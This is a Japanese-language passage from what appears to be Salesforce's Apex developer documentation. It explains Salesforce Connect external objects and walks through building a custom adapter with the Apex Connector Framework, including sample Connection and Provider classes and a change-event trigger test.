Apex コードでは、どのような Salesforce Connect アダプタでも外部オブジェクトデータにアクセスできます。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。カスタムアダプタで外部システムからデータを取得し、ローカルでデータを合成できます。Salesforce Connect がそのデータを Salesforce 外部オブジェクトに表示し、ユーザおよび Lightning プラットフォームが Salesforce 組織外に保存されたデータをシームレスに操作できるようにします。

このセクションの内容:

### [Salesforce Connect](#)

Salesforce Connect では、ユーザが Salesforce 組織外に保存されているデータを表示、検索、および変更できるようにすることで、システムの境界を越えてデータをシームレスに統合できます。たとえば、社内の統合業務ソフト (ERP) システムに保存されているデータがあるとして、組織にデータをコピーする代わりに、外部オブジェクトを使用して、Web サービスコールアウトでリアルタイムにデータにアクセスできます。

### [Salesforce Connect 外部オブジェクトに関する Apex の考慮事項](#)

Apex コードは、Salesforce Connect アダプタ経由で外部オブジェクトデータにアクセスできますが、いくつかの要件と制限が適用されます。

### 書き込み可能な外部オブジェクト

デフォルトで外部オブジェクトは参照のみですが、書き込み可能にすることができます。書き込み可能になれば、Salesforce ユーザおよび API が、組織内の外部オブジェクトとやりとりして、組織外に保存されているデータを作成、更新、および削除することができます。たとえば、ユーザが、SAP システムに存在し、Salesforce の取引先に関連付けられているすべての注文を表示できます。そして、Salesforce ユーザーインターフェースを開いたまま、新しい注文を実行したり、既存の注文を転送したりすることができます。関連するデータが SAP システムで自動的に作成または更新されます。

### 外部変更データキャプチャパッケージとテスト

Apex トリガをテストするためのフレームワークを含む管理パッケージで外部変更データキャプチャコンポーネントを配布できます。パッケージ化とパッケージのインストールには特殊な動作と制限が適用されます。

### Apex Connector Framework の使用開始

Salesforce Connect で最初のカスタムアダプタの使用を開始するには、2 つの Apex クラスを作成します。1 つは `DataSource.Connection` クラスを拡張し、もう 1 つは `DataSource.Provider` クラスを拡張します。

### Apex Connector Framework の主要概念

`DataSource` 名前空間は、Apex Connector Framework のクラスを提供します。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。続いて、この Salesforce Connect カスタムアダプタを介して、Salesforce 組織を任意の場所のデータに接続します。

### Apex Connector Framework の考慮事項

Apex Connector Framework で Salesforce Connect カスタムアダプタを作成する場合の制限と考慮事項について理解します。

### Apex Connector Framework の例

次の例は、Apex Connector Framework を使用して Salesforce Connect のカスタムアダプタを作成する方法を示しています。

## Salesforce Connect

Salesforce Connect では、ユーザが Salesforce 組織外に保存されているデータを表示、検索、および変更できるようにすることで、システムの境界を越えてデータをシームレスに統合できます。たとえば、社内の統合業務ソフト (ERP) システムに保存されているデータがあるとして、組織にデータをコピーする代わりに、外部オブジェクトを使用して、Web サービスコールアウトでリアルタイムにデータにアクセスできます。

これまで、Salesforce 組織にデータをインポートまたはコピーしてユーザがそのデータにアクセスできるようにすることが推奨されてきました。たとえば、抽出、加工、読み込み (ETL) ツールを使用すると、サードパーティシステムを Salesforce と統合できます。しかし、その方法では不要なデータやすぐに古くなるデータが組織にコピーされてしまいます。

これに対し、Salesforce Connect では Salesforce 外部オブジェクトを外部システムのデータテーブルに対応付けます。組織にデータをコピーする代わりに、Salesforce Connect は必要なときにリアルタイムでデータにアクセスします。データは決して古くならず、必要なデータにのみアクセスします。Salesforce Connect は次のような場合に使用することをお勧めします。

### エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience (大量データの外部オブジェクト向け以外) の両方

使用可能なエディション: Developer Edition

有料オプションで使用可能なエディション: Enterprise Edition、Performance Edition、および Unlimited Edition

- 大量のデータがあり、Salesforce 組織にコピーしたくない。
- 常に少量のデータが必要である。
- 最新データにリアルタイムでアクセスする必要がある。

データが組織外に保存されていても、Salesforce Connect は Lightning プラットフォームとのシームレスなインテグレーションを提供します。外部オブジェクトは、グローバル検索、参照関係、レコードフィード、Salesforce アプリケーションなどの Salesforce ツールで使用できます。外部オブジェクトはまた、Apex、SOSL、SOQL クエリ、Salesforce API、およびメタデータ API、変更セット、パッケージを介したリリースでも使用できます。


たとえば、商品の注文情報をバックオフィスの ERP システムに保存しているとします。それらの注文を、Salesforce 組織の顧客レコードごとに関連リストとして表示する必要があります。Salesforce Connect では、顧客オブジェクト (親) と外部オブジェクト (子) 間に注文の参照関係を設定できます。次に、子レコードを表示する関連リストが含まれるように、親オブジェクトのページレイアウトを設定できます。

さらに、顧客レコードの関連リストから直接注文を更新することもできます。デフォルトでは、外部オブジェクトレコードは参照のみです。ただし、書き込み可能な外部オブジェクトを有効にするように外部データソースを定義できます。

外部オブジェクトレコードに対する Apex DML の書き込み操作の使用については、『[Lightning プラットフォーム Apex コード開発者ガイド](#)』を参照してください。

 **例:** 次のスクリーンショットに、Salesforce Connect でシステムの境界を越えてデータをシームレスに表示する方法を示します。Business\_Partner 外部オブジェクトのレコード詳細ページには、子オブジェクトの 2 つの関連リストが表示されます。外部参照関係とページレイアウトにより、ユーザは Salesforce 組織内外にある関連データを 1 つのページに表示できます。

- Account 標準オブジェクト (1)
- Sales\_Order 外部オブジェクト (2)



The screenshot shows the detail page for a Business Partner with ID 1000000. The page includes a header with navigation links and a main section titled 'Business Partner Detail' with various fields. Below this, there are two related lists: 'Accounts' and 'Sales Orders'. The 'Accounts' list has one entry with ID 1, and the 'Sales Orders' list has two entries with IDs 2 and 3. The 'Sales Orders' list includes columns for Action, External ID, Sales\_Order\_ID, Customer\_Name, Total\_Sum, and Currency.

Action	Account Name	Billing City	Phone
<a href="#">Edit</a>   <a href="#">Del</a>	Acme	New York	(212) 555-5555

Action	External ID	Sales_Order_ID	Customer_Name	Total_Sum	Currency
	<a href="#">500000</a>	50000000	EcoTech	26,581.03	EUR
	<a href="#">500009</a>	50000009	EcoTech	3,972.22	EUR

## このセクションの内容:

[Salesforce Connect のアダプタ](#)

Salesforce Connect では、プロトコル固有のアダプタを使用して外部システムに接続し、そのデータにアクセスします。組織に外部データソースを定義するとき、[種別] 項目にアダプタを指定します。

[Salesforce Connect カスタムアダプタ](#)

あらゆるデータに接続し、ビジネスの全体像を把握できます。ApexConnectorFramework を使用して、Salesforce Connect のカスタムアダプタを開発します。

## Salesforce Connect のアダプタ

Salesforce Connect では、プロトコル固有のアダプタを使用して外部システムに接続し、そのデータにアクセスします。組織に外部データソースを定義するとき、[種別] 項目にアダプタを指定します。

次のアダプタを Salesforce Connect で使用できます。

Salesforce Connect アダプタ	説明	コールアウト制限がわかる場所
組織間	Lightning Platform REST API を使用して他の Salesforce 組織に保存されているデータにアクセスします。	<p>コールアウト制限はありません。ただし、コールアウトするたびにプロバイダ組織の API 使用制限にカウントされます。</p> <p><a href="#">Salesforce ヘルプ: Salesforce Connect — 組織間アダプタの API 使用に関する考慮事項</a></p> <p><a href="#">Salesforce の制限クイックリファレンスガイド: API 要求の制限と割り当て</a></p>
OData 2.0	Open Data Protocol を使用して	<p><a href="#">Salesforce ヘルプ: Salesforce Connect — OData 2.0 および 4.0 アダプタの一般的な制限</a></p>
OData 4.0	Salesforce 外に保存されているデータにアクセスします。外部データは、OData プロデューサ経由で公開されている必要があります。	

## エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience (大量データの外部オブジェクト向け以外) の両方

使用可能なエディション: **Developer Edition**

有料オプションで使用可能なエディション: **Enterprise Edition**、**Performance Edition**、および **Unlimited Edition**

Salesforce Connect アダプタ	説明	コールアウト制限がわかる場所
Apex で作成されたカスタムアダプタ	<p>利用可能な他のアダプタがニーズに適さない場合は、ApexConnectorFramework を使用して独自のカスタムアダプタを開発できます。</p> <p>カスタムアダプタは、どこからでもデータを取得できます。たとえば、コールアウトを介してインターネットのどこからでも取得できるデータや、プログラムで操作や生成さえできるデータもあります。</p>	<p><a href="#">Apex 開発者ガイド: コールアウトの制限事項</a></p> <p><a href="#">Apex 開発者ガイド: 実行ガバナと制限</a></p>

#### 関連トピック:

[Salesforce Connect カスタムアダプタ](#)

### Salesforce Connect カスタムアダプタ

あらゆるデータに接続し、ビジネスの全体像を把握できます。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。

ユーザおよび Lightning プラットフォームは、外部オブジェクトを介して外部データを操作します。こうした外部データを操作するたびに、Salesforce Connect は、カスタムアダプタを構成する Apex クラスのメソッドを呼び出します。Salesforce は、次のことが発生するたびにカスタムアダプタの Apex コードを呼び出します。

- リストビューの外部オブジェクトタブをユーザがクリックした。
- 外部オブジェクトのレコード詳細ページをユーザが表示した。
- 子外部オブジェクトレコードの関連リストを表示する親オブジェクトのレコード詳細ページをユーザが表示した。
- ユーザが Salesforce グローバル検索を実行した。
- ユーザが外部オブジェクトレコードを作成、編集、または削除した
- ユーザがレポートを実行した。
- レポートビルダーでプレビューが読み込まれた。
- フロー、プロセス、API、Apex、SOQL、または SOSL 経由で外部オブジェクトにアクセスした。
- 外部データソースの検証または同期を行った。

#### 関連トピック:

[Salesforce Connect のアダプタ](#)

[Apex Connector Framework の使用開始](#)

[Apex Connector Framework の主要概念](#)

## Salesforce Connect 外部オブジェクトに関する Apex の考慮事項

Apex コードは、Salesforce Connect アダプタ経由で外部オブジェクトデータにアクセスできますが、いくつかの要件と制限が適用されます。

- 以下の機能は、外部オブジェクトでは使用できません。
  - Apex による共有管理
  - Apex トリガ (ただし、OData 4.0 接続からの外部変更データキャプチャイベントに対するトリガは作成できません)
- 開発者が Apex を使用して外部オブジェクトレコードを操作する場合、非同期のタイミングと有効なバックグラウンドキューにより、保存時の競合の可能性が最小限に抑えられます。一連の特殊な Apex メソッドとキーワードにより、書き込み実行で生じる可能性があるタイミングの問題が処理されます。Apex では、削除操作や更新/挿入操作の結果も取得できます。BackgroundOperation オブジェクトを使用して、API または SOQL を介して書き込み操作のジョブの進行状況を監視します。
- ポータルユーザがコミュニティメンバーの場合でも、`Database.insertAsync()` メソッドをポータルユーザのコンテキストで実行することはできません。Apex で外部オブジェクトレコードを追加するには、`Database.insertImmediate()` メソッドを使用します。
- ❗ **重要:** 外部データソースに対して反復可能な Apex 一括処理ジョブを実行すると、ジョブの実行中に外部レコードが Salesforce に保存されます。ジョブが完了すると、ジョブが正常に終了したかどうかにかかわらず、データはストレージから削除されます。`Database.QueryLocator` を使用する Apex 一括処理ジョブの実行中に外部データは保存されません。
- `Database.QueryLocator` で Apex 一括処理を使用して、Salesforce Connect の OData アダプタ経由で外部オブジェクトにアクセスする場合、次の点に注意してください。
  - 外部データソースで [要求の行数] を有効にして、外部システムからの各応答に結果セットの合計行数を含める必要があります。
  - 外部データソースで [サーバ駆動のページ設定] を有効にして、大きな結果セットのページサイズとバッチの区切りを外部システムで決定することをお勧めします。通常、サーバ駆動ページングはバッチの区切りを調節して、データセットの変更にクライアント駆動ページングよりも効率的に対応できます。

外部データソースで [サーバ駆動のページ設定] が無効になっている場合、OData アダプタでページングの動作を制御します (クライアント駆動)。ジョブの実行中に外部オブジェクトレコードが外部システムに追加されると、他のレコードが 2 回処理される可能性があります。ジョブの実行中に外部オブジェクトレコードが外部システムから削除されると、他のレコードがスキップされる可能性があります。
  - 外部データソースで [サーバ駆動のページ設定] が有効になっている場合、実行時のバッチサイズは次のサイズよりも小さくなります。
    - `Database.executeBatch` の `scope` パラメータで指定したバッチサイズ。デフォルトは 200 レコードです。

- 外部システムから返されるページサイズ。200レコード以下のページサイズが返されるように外部システムを設定することをお勧めします。

#### 関連トピック:

[Apex の一括処理の使用](#)

[Salesforce ヘルプ: Salesforce Connect — OData 2.0 および 4.0 アダプタのクライアント駆動ページングとサーバ駆動ページング](#)

[Salesforce ヘルプ: Salesforce Connect — OData 2.0 または 4.0 アダプタの外部データソースの定義](#)

## 書き込み可能な外部オブジェクト

デフォルトで外部オブジェクトは参照のみですが、書き込み可能にすることができます。書き込み可能になれば、Salesforce ユーザおよび API が、組織内の外部オブジェクトとやりとりして、組織外に保存されているデータを作成、更新、および削除することができます。たとえば、ユーザが、SAP システムに存在し、Salesforce の取引先に関連付けられているすべての注文を表示できます。そして、Salesforce ユーザインターフェースを開いたまま、新しい注文を実行したり、既存の注文を転送したりすることができます。関連するデータが SAP システムで自動的に作成または更新されます。

外部データへのアクセスは、Salesforce とデータを保存する外部システム間の接続によって異なります。ネットワーク遅延や外部システムの可用性によっては、外部オブジェクトでの Apex の書き込みまたは削除操作でタイムアウトの問題が生じることがあります。

こうした接続の複雑性により、Apex は、外部オブジェクトで標準の `insert()`、`update()`、または `create()` 操作を実行することができません。代わりに、Apex では、書き込み実行で生じる可能性のある問題に対処するための一連の特殊なデータベースメソッドおよびキーワードを用意しています。外部オブジェクトでの DML 挿入、更新、作成、削除操作は、非同期か、あるいは特定の条件に一致したときに実行されます。

次の例では、`Database.insertAsync()` メソッドを使用して、新規注文をデータベーステーブルに非同期に挿入します。この操作により、挿入ジョブの一意の識別子を含む `SaveResult` オブジェクトが返されます。

```
public void createOrder () {
    SalesOrder__x order = new SalesOrder__x ();
    Database.SaveResult sr = Database.insertAsync (order);
    if (! sr.isSuccess ()) {
        String locator = Database.getAsyncLocator ( sr );
        completeOrderCreation(locator);
    }
}
```

-  **メモ:** Salesforce ユーザインターフェースまたは API を使用して外部オブジェクトに行われる書き込みは、同期的に実行され、標準およびカスタムオブジェクトと同じように機能します。

外部オブジェクトでは、レコードの挿入、レコードの更新、レコードの更新/挿入、レコードの削除の DML 操作を非同期または条件に基づいて実行できます。DataSource 名前空間でクラスを使用して、非同期ジョブの一意の識別子を取得するか、更新/挿入、削除、または保存操作の結果リストを取得します。

外部オブジェクトで Apex メソッドを開始すると、ジョブがスケジュールされ、バックグラウンドジョブキューに配置されます。BackgroundOperation オブジェクトを使用すれば、API または SOQL を使用して書き込み操作の

ジョブの状況を表示できます。組織のジョブの進行状況および関連エラーの監視、統計の抽出、一括処理ジョブの処理、指定した期間内に生じたエラー数の確認などを行います。

使用状況に関する情報と例については、「[Database 名前空間](#)」(ページ 2227)および「[DataSource 名前空間](#)」(ページ 2293)を参照してください。

#### 関連トピック:

[Salesforce ヘルプ: Salesforce Connect — すべてのアダプタに関する書き込み可能な外部オブジェクトの考慮事項](#)

## 外部変更データキャプチャパッケージとテスト

Apex トリガをテストするためのフレームワークを含む管理パッケージで外部変更データキャプチャコンポーネントを配布できます。パッケージ化とパッケージのインストールには特殊な動作と制限が適用されます。

- Apex クラスコンポーネントの種類リストからテストを選択して、外部変更データ追跡コンポーネントを管理パッケージに含めます。トリガ、テスト、外部データソース、外部オブジェクト、その他の関連アセットは、配布用のパッケージに取り込まれます。
- 証明書はパッケージ化できません。証明書を指定する外部データソースをパッケージ化する場合は、同じ名前の有効な証明書が登録者組織に存在することを確認してください。

外部変更データキャプチャ (トリガされた Apex クラス) のテストに役立つように、シミュレートされた外部変更に応答するトリガの単体テストコードの例を次に示します。

#### トリガの例

```
trigger OnExternalProductChangeEventForAudit on Products__ChangeEvent (after insert) {
    if (Trigger.new.size() != 1) return;
    for (Products__ChangeEvent event: Trigger.new) {
        Product_Audit__c audit = new Product_Audit__c();
        audit.Name = 'ProductChangeOn' + event.ExternalId;
        audit.Change_Type__c = event.ChangeEventHeader.getChangeType();
        audit.Audit_Price__c = event.Price__c;
        audit.Product_Name__c = event.Name__c;
        insert(audit);
    }
}
```

#### Apex テスト

```
@isTest
public class testOnExternalProductChangeEventForAudit {
    static testMethod void testExternalProductChangeTrigger() {
        // Create Change Event
        Products__ChangeEvent event = new Products__ChangeEvent();
        // Set Change Event Header Fields
        EventBus.ChangeEventHeader header = new EventBus.ChangeEventHeader();
        header.changeType='CREATE';
        header.entityName='Products__x';
        header.changeOrigin='here';
        header.transactionKey = 'some';
        header.commitUser = 'me';
        event.changeEventHeader = header;
        event.put('ExternalId', 'ParentExternalId');
```

```

event.put('Price__c', 5500);
event.put('Name__c', 'Coat');
// Publish the event to the EventBus
EventBus.publish(event);
Test.getEventBus().deliver();
// Perform assertion that the trigger was run
Product_Audit__c audit = [SELECT name, Audit_Price__c, Product_Name__c FROM
Product_Audit__c WHERE name = : 'ProductChangeOn'+ event.ExternalId LIMIT 1];
System.assertEquals('ProductChangeOn'+ event.ExternalId, audit.Name);
System.assertEquals(5500, audit.Audit_Price__c);
System.assertEquals('Coat', audit.Product_Name__c);
}
}

```

## Apex Connector Framework の使用開始

Salesforce Connect で最初のカスタムアダプタの使用を開始するには、2つの Apex クラスを作成します。1つは `DataSource.Connection` クラスを拡張し、もう1つは `DataSource.Provider` クラスを拡張します。

サンプルのカスタムアダプタのコードを順を追って説明します。

このセクションの内容:

### 1. サンプルの `DataSource.Connection` クラスの作成

最初に、`DataSource.Connection` クラスを作成して、Salesforce が外部システムのスキーマを取得したり、外部データのクエリや検索を処理できるようにしたりします。

### 2. サンプルの `DataSource.Provider` クラスの作成

`DataSource.Provider` のいくつかのメソッドを拡張し、上書きするクラスが必要です。

### 3. Salesforce Connect でのカスタムアダプタ使用の設定

`DataSource.Connection` クラスおよび `DataSource.Provider` クラスを作成したら、Salesforce Connect カスタムアダプタを [設定] で使用できるようになります。

## サンプルの `DataSource.Connection` クラスの作成

最初に、`DataSource.Connection` クラスを作成して、Salesforce が外部システムのスキーマを取得したり、外部データのクエリや検索を処理できるようにしたりします。

```

global class SampleDataSourceConnection
    extends DataSource.Connection {
    global SampleDataSourceConnection(DataSource.ConnectionParams
        connectionParams) {
    }
}
// ...

```

`DataSource.Connection` クラスには次のメソッドがあります。

- [query](#)
- [search](#)
- [sync](#)
- [upsertRows](#)

- [deleteRows](#)

### sync

`sync()` メソッドは、システム管理者が外部データソースの詳細ページで [検証して同期] ボタンをクリックしたときに呼び出されます。このメソッドは、外部システムの構造的なメタデータを説明する情報を返します。

 **メモ:** `DataSource.Connection` クラスの `sync` メソッドを変更しても、外部オブジェクトが自動的に再同期されることはありません。

```
// ...
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
        new List<DataSource.Table>();
    List<DataSource.Column> columns;
    columns = new List<DataSource.Column>();
    columns.add(DataSource.Column.text('Name', 255));
    columns.add(DataSource.Column.text('ExternalId', 255));
    columns.add(DataSource.Column.url('DisplayUrl'));
    tables.add(DataSource.Table.get('Sample', 'Title',
        columns));
    return tables;
}
// ...
```

### query

`query` メソッドは、外部オブジェクトで SOQL クエリが実行されたときに呼び出されます。SOQL クエリは、Salesforce でユーザが外部オブジェクトのリストビューまたは詳細ページを開いたときに自動的に生成され実行されます。`DataSource.QueryContext` は常に 1 つのテーブルのみを対象とします。

このサンプルのカスタムアダプタは、`DataSource.QueryUtils` クラスでヘルパーメソッドを使用して、SOQL クエリの WHERE および ORDER BY 句を基に結果の絞り込みや並び替えを行います。

`DataSource.QueryUtils` クラスとそのヘルパーメソッドは、Salesforce 組織内でローカルにクエリ結果を処理できます。このクラスは、初期テスト用の Salesforce Connect カスタムアダプタの開発を簡略化し、利便性を向上することを目的として提供されます。ただし、`DataSource.QueryUtils` クラスとそのメソッドは、コールアウトを使用して外部システムからデータを取得する本番環境での使用はサポートされていません。クエリ結果を Salesforce に送信する前に、外部システムで絞り込みと並び替えを完了してください。可能であれば、サーバ駆動ページングを使用するか、別の技法を使用してクエリの LIMIT および OFFSET 句に従って外部システムに適切なデータサブセットを判定させてください。

```
// ...
override global DataSource.TableResult query(
    DataSource.QueryContext context) {
    if (context.tableSelection.columnsSelected.size() == 1 &&
        context.tableSelection.columnsSelected.get(0).aggregation ==
            DataSource.QueryAggregation.COUNT) {
        List<Map<String, Object>> rows = getRows(context);
        List<Map<String, Object>> response =
            DataSource.QueryUtils.filter(context, getRows(context));
        List<Map<String, Object>> countResponse =
```

```

        new List<Map<String, Object>>();
    Map<String, Object> countRow =
        new Map<String, Object>();
    countRow.put (
        context.tableSelection.columnsSelected.get(0).columnName,
        response.size());
    countResponse.add(countRow);
    return DataSource.TableResult.get(context,
        countResponse);
} else {
    List<Map<String, Object>> filteredRows =
        DataSource.QueryUtils.filter(context, getRows(context));
    List<Map<String, Object>> sortedRows =
        DataSource.QueryUtils.sort(context, filteredRows);
    List<Map<String, Object>> limitedRows =
        DataSource.QueryUtils.applyLimitAndOffset(context,
            sortedRows);
    return DataSource.TableResult.get(context, limitedRows);
}
}
// ...

```

### search

search メソッドは、外部オブジェクトの SOSL クエリによって呼び出されるか、外部オブジェクトも検索する Salesforce グローバル検索をユーザが実行したときに呼び出されます。DataSource.SearchContext は複数のオブジェクトに対する統合検索が可能のため、複数のテーブルを選択できます。ただし、次の例では、カスタムアダプタが1つのテーブルしか認識していません。

```

// ...
override global List<DataSource.TableResult> search (
    DataSource.SearchContext context) {
    List<DataSource.TableResult> results =
        new List<DataSource.TableResult>();
    for (DataSource.TableSelection tableSelection :
        context.tableSelections) {
        results.add(DataSource.TableResult.get(tableSelection,
            getRows(context)));
    }
    return results;
}
// ...

```

getRows ヘルパーメソッドを次に示します。検索のサンプルでは、このメソッドをコールして、外部システムから行の値を取得します。getRows メソッドは、他のヘルパーメソッドを使用します。

- makeGetCallout は、外部システムにコールアウトを実行します。
- foundRow は、コールアウトの結果の値に基づいて行に値を入力します。foundRow メソッドは、項目名や項目値の変更など、返された項目値に変更を行うために使用されます。

このスニペットに上記のメソッドは含まれませんが、「[Connection クラス](#)」に詳細な例が記載されています。通常、結果セットを縮小するために SearchContext または QueryContext の検索条件が使用されますが、この例では簡易化のため、コンテキストオブジェクトは使用していません。

```
// ...
// Helper method to get record values from the external system for the Sample table.
private List<Map<String, Object>> getRows () {
    // Get row field values for the Sample table from the external system via a callout.

    HttpResponse response = makeGetCallout();
    // Parse the JSON response and populate the rows.
    Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
        response.getBody());
    Map<String, Object> error = (Map<String, Object>)m.get('error');
    if (error != null) {
        throwException(string.valueOf(error.get('message')));
    }
    List<Map<String, Object>> rows = new List<Map<String, Object>>();
    List<Object> jsonRows = (List<Object>)m.get('value');
    if (jsonRows == null) {
        rows.add(foundRow(m));
    } else {
        for (Object jsonRow : jsonRows) {
            Map<String, Object> row = (Map<String, Object>)jsonRow;
            rows.add(foundRow(row));
        }
    }
    return rows;
}
// ...
```

### upsertRows

upsertRows メソッドは、外部オブジェクトレコードが作成または更新されるときに呼び出されます。外部オブジェクトレコードは、Salesforce ユーザーインターフェースまたは DML を使用して作成または更新できます。次の例は、upsertRows メソッドのサンプル実装を示しています。この例では、渡された UpsertContext を使用してどのテーブルが選択されたかを判断し、選択されたテーブルの名前が Sample の場合にのみ更新/挿入を実行します。更新/挿入操作は、新しいレコードの挿入と既存のレコードの更新のいずれかに分けられます。これらの操作は、コールアウトを使用して外部システムで実行されます。コールアウト応答から取得した結果を基に DataSource.UpsertResult の配列に値が入力されます。コールアウトは行ごとに実行されるため、次の例では Apex のコールアウト数の制限に達する可能性があります。

```
// ...
global override List<DataSource.UpsertResult> upsertRows (DataSource.UpsertContext
    context) {
    if (context.tableSelected == 'Sample') {
        List<DataSource.UpsertResult> results = new List<DataSource.UpsertResult>();
        List<Map<String, Object>> rows = context.rows;

        for (Map<String, Object> row : rows){
            // Make a callout to insert or update records in the external system.
            HttpResponse response;
```

```

// Determine whether to insert or update a record.
if (row.get('ExternalId') == null){
    // Send a POST HTTP request to insert new external record.
    // Make an Apex callout and get HttpResponseMessage.
    response = makePostCallout(
        '{"name":"' + row.get('Name') + '","ExternalId":"' +
        row.get('ExternalId') + '"'});
}
else {
    // Send a PUT HTTP request to update an existing external record.
    // Make an Apex callout and get HttpResponseMessage.
    response = makePutCallout(
        '{"name":"' + row.get('Name') + '","ExternalId":"' +
        row.get('ExternalId') + '"',
        String.valueOf(row.get('ExternalId')));
}

// Check the returned response.
// Deserialize the response.
Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
    response.getBody());
if (response.getStatusCode() == 200){
    results.add(DataSource.UpsertResult.success(
        String.valueOf(m.get('id'))));
}
else {
    results.add(DataSource.UpsertResult.failure(
        String.valueOf(m.get('id')),
        'The callout resulted in an error: ' +
        response.getStatusCode()));
}
}
return results;
}
return null;
}
// ...

```

### deleteRows

deleteRows メソッドは、外部オブジェクトレコードが削除されるときに呼び出されます。外部オブジェクトレコードは、Salesforce ユーザーインターフェースまたは DML を使用して削除できます。次の例は、deleteRows メソッドのサンプル実装を示しています。この例では、渡された DeleteContext を使用してどのテーブルが選択されたかを判断し、選択されたテーブルの名前が Sample の場合にのみ削除を実行します。削除は、各外部 ID のコールアウトを使用して外部システムで実行されます。コールアウト応答から取得した結果を基に DataSource.DeleteResult の配列に値が入力されます。コールアウトは ID ごとに実行されるため、次の例では Apex のコールアウト数の制限に達する可能性があります。

```

// ...
global override List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext
    context) {
    if (context.tableSelected == 'Sample'){
        List<DataSource.DeleteResult> results = new List<DataSource.DeleteResult>();

```

```

    for (String externalId : context.externalIds) {
        HttpResponse response = makeDeleteCallout(externalId);
        if (response.getStatusCode() == 200) {
            results.add(DataSource.DeleteResult.success(externalId));
        }
        else {
            results.add(DataSource.DeleteResult.failure(externalId,
                'Callout delete error:'
                + response.getBody()));
        }
    }
    return results;
}
return null;
}
// ...

```

#### 関連トピック:

[実行ガバナと制限](#)

[Connection クラス](#)

[Apex Connector Framework の検索条件](#)

#### サンプルの DataSource.Provider クラスの作成

DataSource.Provider のいくつかのメソッドを拡張し、上書きするクラスが必要です。

DataSource.Provider クラスは、外部システムへの接続でサポートされているか、必要となる認証機能やその他の機能を Salesforce に伝えます。

```
global class SampleDataSourceProvider extends DataSource.Provider {
```

外部システムに認証が必要な場合、Salesforce で外部データソース定義またはユーザの個人設定から認証情報を提供できます。ただし、この例では簡略化のために外部システムに認証が不要であると宣言します。そのため、認証機能のリスト内の唯一のエントリとして AuthenticationCapability.ANONYMOUS を返します。

```

    override global List<DataSource.AuthenticationCapability>
    getAuthenticationCapabilities() {
        List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
        capabilities.add(
            DataSource.AuthenticationCapability.ANONYMOUS);
        return capabilities;
    }
}

```

この例ではまた、外部システムで SOQL クエリ、SOSL クエリ、Salesforce 検索、データの更新/挿入、データの削除を許可することを宣言します。

- SOQL を許可するために、DataSource.Capability.ROW\_QUERY 機能を宣言します。
- SOSL および Salesforce 検索を許可するために、DataSource.Capability.SEARCH 機能を宣言します。
- 外部データの更新/挿入を許可するために、DataSource.Capability.ROW\_CREATE および DataSource.Capability.ROW\_UPDATE 機能を宣言します。

- 外部データの削除を許可するために、`DataSource.Capability.ROW_DELETE` 機能を宣言します。

```

override global List<DataSource.Capability> getCapabilities()
{
    List<DataSource.Capability> capabilities = new
        List<DataSource.Capability>();
    capabilities.add(DataSource.Capability.ROW_QUERY);
    capabilities.add(DataSource.Capability.SEARCH);
    capabilities.add(DataSource.Capability.ROW_CREATE);
    capabilities.add(DataSource.Capability.ROW_UPDATE);
    capabilities.add(DataSource.Capability.ROW_DELETE);
    return capabilities;
}

```

最後に、この例では、外部システムのスキーマを取得し、外部データのクエリと検索を処理する `SampleDataSourceConnection` クラスを指定します。

```

override global DataSource.Connection getConnection(
    DataSource.ConnectionParams connectionParams) {
    return new SampleDataSourceConnection(connectionParams);
}
}

```

関連トピック:

[Provider クラス](#)

## Salesforce Connect でのカスタムアダプタ使用の設定

`DataSource.Connection` クラスおよび `DataSource.Provider` クラスを作成したら、Salesforce Connect カスタムアダプタを [設定] で使用できるようになります。

Salesforce ヘルプの「[Salesforce Connect によるカスタムアダプタを使用した外部データへのアクセスの設定](#)」で説明されている作業を完了します。

外部オブジェクトの書き込み機能をアダプタに追加する手順は、次のとおりです。

1. このアダプタの外部データソースを書き込み可能にします。Salesforce ヘルプの「[Salesforce Connect — カスタムアダプタの外部データソースの定義](#)」を参照してください。
2. アダプタ用に `DataSource.Connection.upsertRows()` および `DataSource.Connection.deleteRows()` メソッドを実装します。詳細は、「[Connection クラス](#)」(ページ 2318)を参照してください。

## Apex Connector Framework の主要概念

`DataSource` 名前空間は、Apex Connector Framework のクラスを提供します。Apex Connector Framework を使用して、Salesforce Connect のカスタムアダプタを開発します。続いて、この Salesforce Connect カスタムアダプタを介して、Salesforce 組織を任意の場所のデータに接続します。

Apex Connector Framework を効率的に使用できるように一定の主要概念を学習しておくことをお勧めします。

## このセクションの内容:

### Salesforce Connect 外部オブジェクトの外部 ID

Salesforce Connect のカスタムアダプタを使用して外部データにアクセスする場合、外部オブジェクトの外部 ID 標準項目の値は、`ExternalId` という名前の `DataSource.Column` から取得されます。

### Salesforce Connect カスタムアダプタの認証

`DataSource.Provider` クラスは、外部システムの認証に使用可能なログイン情報の種別を宣言します。

### Salesforce Connect カスタムアダプタのコールアウト

他の Apex コードと同様に、Salesforce Connect カスタムアダプタもコールアウトを実行できます。外部システムへの接続に認証が必要な場合は、コールアウトに認証パラメータを組み込みます。

### Apex Connector Framework でのページング

ユーザインターフェースに大量のレコードセットを表示する場合、Salesforce はレコードセットをバッチに分割して、1つのバッチを表示します。これらのバッチはページ処理できます。ただし、Salesforce Connect のカスタムアダプタでは、どのようなページングも自動的にサポートされることはありません。カスタムアダプタで取得された外部オブジェクトデータのページ処理をサポートするには、サーバ駆動またはクライアント駆動のページングを実装します。

### Apex Connector Framework での queryMore

Salesforce Connect のカスタムアダプタは、API クエリの `queryMore` メソッドを自動的にサポートしません。ただし、実装では、大量の結果セットがバッチに分割され、SOAP API の `queryMore` メソッドを使用して反復処理されるようにする必要があります。デフォルトのバッチサイズは 500 レコードですが、クエリ開発者はプログラムでクエリコールのこの値を調整できます。

### Salesforce Connect カスタムアダプタの集計

`COUNT ()` クエリを受信すると、選択された列の `aggregation` プロパティの値が `QueryAggregation.COUNT` になります。選択された列は、`DataSource.QueryContext` の `tableSelection` の `columnsSelected` プロパティで指定されます。

### Apex Connector Framework の検索条件

`DataSource.QueryContext` には、`DataSource.TableSelection` が 1つあります。

